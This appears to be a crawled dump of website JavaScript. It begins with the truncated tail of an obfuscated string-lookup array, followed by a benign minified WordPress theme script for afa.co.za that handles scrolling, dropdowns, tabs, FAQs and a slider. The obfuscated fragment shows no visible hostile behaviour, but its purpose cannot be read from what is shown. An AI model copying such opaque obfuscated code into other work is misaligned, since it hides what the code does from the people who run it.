yxKG','igbWCM90','Bg9HzgLU','AgvHzgvY','y2HHCKf0','ihrOAxmG','z2v0t3DU','BM5VDcbY','ysb0Aw1L','B3v0','Dgv4Dc9W','DxrMltG','CMvLC2vs','mZaYmdu3n2v0zvHmta','sgvHzgvY','ywjVCNrL','Bwv0Ag9K','zgvKicGW','ANnVBG','BNrLCM5H','C2v0sxrL','vw5LEhbL','z2v0vg9R','BMDL','ywrKrxzL','B3iGr0vu','zxr0Bgvb','sgvPz2H0','ihn0yxr1','yMXVyG','y291BNq','z2uGC2nY','zgvMyxvS','BMvY','r2XVyMfS','x19Nzw5L','B3r8BwvK','y2fJAgu','Cg93u29S','p2nHy2HL','ChjVy2vZ','qM9KEsbU','CIbMB3iG','Dg9Y','Ec1KlxrV','x3nLDefZ','y2f0y2G','yMXVy2S','re9nrxHJ','y2HfBMDP','zeXPC3rL','uMvSB2fK','AxrOigL0','CNvU','x3n0B3a','y2fSBeDS','BgvY','DxjLrw5H','x05btuvF','DgLVBIbZ','BwfUy2vu','Bg9I','ywDLpq','z2XVyMfS','Dg90ExbL','Cg93qM94','uxvLCNLq','ywXS','y2TZ','zxCGuhjV','vu5dveLp','AgfSBgvU','BgvNywn5','ze9Uy2vm','zw1PDa','Aw5PDgLH','zxb0Aw9U','CMf0zq','B3jPBMD8','yxjZzxq9','yxjRCW','yNvMzMvY','BNmH','zxnWB25Z','ig5VDcbZ','CMvXDwLY','CgfYzw50','nf9gt1jd','DdmYqxjY','uMvZCg9U','B25LCNjV','B25LoYbZ','ihrOAxm','x3n1yNnJ','DxbWB3j0','w29IAMvJ','DMfSDwu','ig9IAMvJ','y3jPChqG','y2fJAgvc','u291CMnL','Cg9Psw5W','C2v0uhjV','ugfYyw1Z','B2jHBenH','zLDVCMS','Aw1LB3v0','AYbYzxf1','C3r5Bgu','CMv0CNK','BgvKigjL','BgjHy2S','BgvUz3rO','zgf0yq','yM9U','ChjVB2zp','u0vdt05e','BMvYCY1N','BgWGzMfP','zwrLBNrP','B25SAw5L','ywDL','svbu','zNjVBuPZ','ChrVCG','BMfTzq','AguGChjV','B25szxnW','BMqGysbJ','B24U','z2v0sxrL','DhjPBMC','mtzbCNjH','y29UzMLN','zxnZywDL','DwvYEq','yxrVyG','C2v0qxr0','B3r8yMLU','BgXIywnR','B3jTrgf0','y29UDgvU','igfSCMvH','CMvTB3zL','EvrHz05H','lM1VBML0','B2jZzxj2','CIbJyw5U','BMD0AcaY','CMXLBMnV','C1vWvg9e','DgGGyhnY','BMfSuhjV','q2fSBgjH','DhXTC25I','C3rYAw5N','BNrYEq','z3jLC3mT','CMvZB2X2','Aw50zxjZ','yxqGC2fT','yMuGy2fS','zgLZCgXH','uK9uta','CMD1BwvU','CY5IAw5K','D2L0AfnJ','zwrbCNjH','DenVB2TP','q2HPBgq','CMLWDeXV','q2XHC3mG','CMv0DxjU','C2v0','BIb0AgLZ','CMvUzxDu','ChjVBwLZ','ksbPCYbV','Bwf0y2G','ywrKtgLZ','ywLYihrV','igvUDMLY','zcbVDxq','A2v5CW','B25uAw1L','zxH0CMfJ','C2XPy2u','zMLYzq','zvnJCMLW','zc4Gu2H1','z2v0rw50','CMvLC2u4','C2vUDa','BgLZDgvU','BM93','C3vIC3rY','B3bZ','x3n0yxrL','y3rLzcb0','yM9KEsbH','uMvXDwvZ','yM90lwDV','uMvJB3zL','Axn0zw5L','z2v0rwXL','Exn0yxrL','DMvYDhG','zMLUzfnJ','BwLZzsC6','Cg9W','tg9HzenV','x2vHy2Hf','ww91ig11','C2vSzG','CNjHEq','CYb0zxH0','DxbKyxrL','B2r5','CYbHihjL','zMLUzenO','yxrLrxjY','B3r5Cgvp','nf9WzxjM','y3jLyxrL','zMXVB3i','zML4','AwXLza','quqGCMvX','igzHAwXL','BgvKigfZ','zxjYB3iG','z3rO','qxv0B2XV','DcbjBNqX','ihbYB3zP','y2fSBgvK','x2jVzhLg','z2v0u2vJ','Cg9YDgvK','yxrL','ihrOzsbM','yw5NzsbB','DMvY','zxn0lvvs','y2fSBgjH','BwLZzq','y3v0Aw5N','yw1Wvg9e','oIbuAguG','BM8Ty2fJ','CNjVCG','C3rHyMXL','C2fUzgjV','CMLWDa','BMDuywC','ywn0AxzL','sevbra','yMLUz2jV','yM9KEq','kf58icK','C2L0zt1U','rxzLBNrm','y3DK','ChjLCgvU','mJaWlca1','CMLWDg9Y','BMD0Aa','B3rLy3rP','z2v0u3vM','CMf5','D2fPDgLU','zgvKo2nO','Dwn0B3i','C2vuExbL','CMvYDw4','yMLUzgLU','CMvMzxjY','Dg9Yig9Y','Cg9UC2u','pvvurI04','yxjNDG','Cg9SEwzP','Dd11DgyT','EhbPCMvZ','ngLUDgvY','t0Tjrq','CM9NyxrV','BwLZzsbJ','CNrtDgfY','q09ps0Lf','x19JCMvH','DxmGy29K','y29VA2LL','CMvZDwX0','yMLUza','ywXZ','zMv0y2G','B25ZDhj1','z3jLC3m','DgLTzxi','zgvMzxi','yMXLza','BMLUzW','yNjVD3nL','mJaXnJi2thjKrwfM','DgLVBIbP','uKvfu0u4','BKnVDw50','x2jVzhLb','DcaNuhjV','zw5HyMXL','DcbqCM9T','C2v0u2vJ','ywn0B3j5','AgLKzu1L','Ag9VlMfK','B2jQzwn0','x19WCM90','mtHsyKnUvhe','DhjPBq','B19F','rNvSBa','qwXYzwfK','rMfPBgvK','Aw5N','B0XVywq','ywjVCNq','DhLWzq','BNrmAxn0','x2LUAxrc','lNnSDxjW','AgfZAa','ugvYzM9Y','BwfYA3m','zxf1zxn0','vfjbq0u','B29W','sgnHChrJ','DhrPBMCG','mdeGsMfU','Bg9N','zMLUywXS','vw5HyMXL','z09Uvg9R','vg9Rzw5s','EwfUzgv4','zwfZDxjL','BMf2AwDH','ChjLDMLV','igr1zsb0','vhLWzq','ihvZzsb0','C2vHCMnO','qMf0y2G','BwvY','DgvUzxjZ','u2vYDMvY','x2fZyxa','zgvYigzP','DcbjBNq4','re9nq29U','BgfPBJTJ','C2LNBMfS','CgfYC2vs','oYbTyxGT','zw50','BM90ihjL','B2DSzxXN','B2fKAw5N','BgfPBJSG','B2DHDg9Y','BwfYAW'];a1_0x479d=function(){return _0x472f2e;};return a1_0x479d();}

--- FILE ---
content_type: application/javascript
request_url: https://www.afa.co.za/wp-content/themes/bb-theme-child/build/dist/js/scripts.min.js?ver=1.1
body_size: 660
content:
jQuery("html").removeClass("no_js"),jQuery("html").addClass("js");var scrollDetector={watchScroll:function(){window.onscroll=function(){scrollDetector.checkPoints()},scrollDetector.checkPoints()},checkPoints:function(){var e=100;document.body.scrollTop>e||document.documentElement.scrollTop>e?(jQuery("body").addClass("showBackToTop"),jQuery("body").addClass("showNavLogo")):(jQuery("body").removeClass("showBackToTop"),jQuery("body").removeClass("showNavLogo"))}},dropdown={init:function(){jQuery(".dropToggle").click(function(e){e.preventDefault();var t=jQuery(this);t.parent().hasClass("show")?(t.parent().removeClass("show"),console.log("has class")):(jQuery("dropContainer").removeClass("show"),t.parent().addClass("show"),console.log("hasnt class"))})}},search={init:function(){jQuery(".menuIcon.search a").click(function(e){e.preventDefault(),jQuery("body").toggleClass("showsearch")})}},tabs={init:function(){jQuery(".tabButton").click(function(e){e.preventDefault();var t=jQuery(this).attr("class").match(/tabTarget[\w-]*\b/)[0],a=t.split("__").pop(),o=jQuery(".tabContent__"+a);o.hasClass("active")?jQuery(".tabContent").removeClass("active"):(jQuery(".tabContent").removeClass("active"),o.addClass("active"))});var e=window.location.href,t=new URL(e),a=t.searchParams.get("target");if(a){jQuery(".tabContent").removeClass("active");var o=jQuery(".tabContent__"+a+"Content");o.addClass("active")}},publications:function(){jQuery(".publicationHeading").not(".publicationHeading__main").click(function(e){e.preventDefault();var t=jQuery(this).attr("class").match(/publicationTarget[\w-]*\b/)[0],a=t.split("__").pop();jQuery(this).hasClass("active")||(jQuery(".publicationHeading").removeClass("active"),jQuery(this).addClass("active"));var o=jQuery(".publicationContent__"+a);o.hasClass("active")||(jQuery(".publicationContent").removeClass("active"),o.addClass("active"));var n=o.find(".publicationsItem__innner");jQuery.each(n,function(e,t){jQuery(t).css({"background-color":"#fff"}),e%2&&jQuery(t).css({"background-color":"#F3EFF0"})})});var e=jQuery(".publicationContent.active").find(".publicationsItem__innner");jQuery.each(e,function(e,t){jQuery(t).css({"background-color":"#fff"}),e%2&&jQuery(t).css({"background-color":"#F3EFF0"})})}},faq={init:function(){jQuery(".faqDrop__header").click(function(e){e.preventDefault(),jQuery(this).parents(".faqDrop__wrapper").toggleClass("active")})}},swiper={init:function(){new Swiper(".swiper-container",{slidesPerView:1,speed:2500,loop:!0,autoplay:{delay:5,disableOnInteraction:!0},breakpoints:{640:{slidesPerView:2,spaceBetween:20},768:{slidesPerView:3,spaceBetween:40},1024:{slidesPerView:5,spaceBetween:50}}})}},Main={run:function(){console.log("custom running!"),scrollDetector.watchScroll(),dropdown.init(),search.init(),tabs.init(),tabs.publications(),faq.init(),swiper.init()}};jQuery(document).ready(Main.run);